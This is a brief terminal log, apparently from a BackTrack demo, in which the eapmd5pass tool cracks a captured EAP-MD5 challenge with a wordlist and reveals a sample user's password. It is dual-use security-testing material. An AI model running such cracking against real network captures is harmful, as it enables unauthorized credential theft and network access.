 bt eapmd5pass-1.1 # eapmd5pass -r EAPMD5-Challenge-01.cap -w test.txt
Collected all data necessary to attack password for "brad-foundstone", starting
attack.
User password is "bradtest".
1 passwords in 0.00 seconds: 6493.51 passwords/second.
bt eapmd5pass-1.1 #